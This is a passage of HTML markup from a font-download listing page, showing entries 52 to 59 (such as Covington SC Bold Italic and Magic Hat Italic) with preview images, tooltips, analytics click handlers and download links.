<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_life-signals-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_life-signals-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_life-signals-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_life-signals-Bold-Italic.font" id="urlidd583551" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_life-signals-Bold-Italic.font">life signals Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583551"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Covington-SC-Bold-Italic.font" id="urlidt275362" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. Covington SC Bold Italic">52. Covington SC Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid275362" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Covington-SC-Bold-Italic.font"  id="urlidi275362" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275362&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Bold-ItalicA.png" alt="Covington SC Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Covington-SC-Bold-Italic.font" id="urlidd275362" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Covington-SC-Bold-Italic.font">Covington SC Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275362"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Excelsior-Comics-Condensed-Italic.font" id="urlidt310384" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. Excelsior Comics Condense">53. Excelsior Comics Condense</a>
						<div class="row align-items-center no-gutters" id="hfid310384" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Excelsior-Comics-Condensed-Italic.font"  id="urlidi310384" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310384&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Condensed-ItalicA.png" alt="Excelsior Comics Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Excelsior-Comics-Condensed-Italic.font" id="urlidd310384" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Excelsior-Comics-Condensed-Italic.font">Excelsior Comics Condense font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310384"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_EngebrechtreExp-BoldItalic.font" id="urlidt293701" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. EngebrechtreExp-BoldItali">54. EngebrechtreExp-BoldItali</a>
						<div class="row align-items-center no-gutters" id="hfid293701" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_EngebrechtreExp-BoldItalic.font"  id="urlidi293701" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=293701&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EngebrechtreExp-BoldItalicA.png" alt="EngebrechtreExp-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EngebrechtreExp-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EngebrechtreExp-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EngebrechtreExp-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EngebrechtreExp-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EngebrechtreExp-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EngebrechtreExp-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_EngebrechtreExp-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_EngebrechtreExp-BoldItalic.font" id="urlidd293701" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_EngebrechtreExp-BoldItalic.font">EngebrechtreExp-BoldItali font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid293701"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Engebrechtre-Expanded-Bold-Italic.font" id="urlidt274563" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. Engebrechtre Expanded Bol">55. Engebrechtre Expanded Bol</a>
						<div class="row align-items-center no-gutters" id="hfid274563" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Engebrechtre-Expanded-Bold-Italic.font"  id="urlidi274563" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274563&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Expanded-Bold-ItalicA.png" alt="Engebrechtre Expanded Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Expanded-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Expanded-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Expanded-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Expanded-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Expanded-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Expanded-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Expanded-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Engebrechtre-Expanded-Bold-Italic.font" id="urlidd274563" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Engebrechtre-Expanded-Bold-Italic.font">Engebrechtre Expanded Bol font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274563"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Xhers-Italic.font" id="urlidt1339761" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. Xhers Italic">56. Xhers Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1339761" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Xhers-Italic.font"  id="urlidi1339761" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1339761&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-ItalicA.png" alt="Xhers Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Xhers-Italic.font" id="urlidd1339761" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Xhers-Italic.font">Xhers Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1339761"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Magic-Hat-Italic.font" id="urlidt1318071" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. Magic Hat Italic">57. Magic Hat Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1318071" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Magic-Hat-Italic.font"  id="urlidi1318071" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1318071&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Hat-ItalicA.png" alt="Magic Hat Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Hat-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Hat-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Hat-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Hat-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Hat-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Hat-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Hat-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Magic-Hat-Italic.font" id="urlidd1318071" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Magic-Hat-Italic.font">Magic Hat Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1318071"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Rooters-Italic.font" id="urlidt557217" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. Rooters Italic">58. Rooters Italic</a>
						<div class="row align-items-center no-gutters" id="hfid557217" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rooters-Italic.font"  id="urlidi557217" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=557217&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-ItalicA.png" alt="Rooters Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rooters-Italic.font" id="urlidd557217" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rooters-Italic.font">Rooters Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid557217"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_PRIMERA-Semi-bold-italic.font" id="urlidt328647" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. PRIMERA Semi-bold-italic">59. PRIMERA Semi-bold-italic</a>
						<div class="row align-items-center no-gutters" id="hfid328647" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PRIMERA-Semi-bold-italic.font"  id="urlidi328647" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328647&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italicA.png" alt="PRIMERA Semi-bold-italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
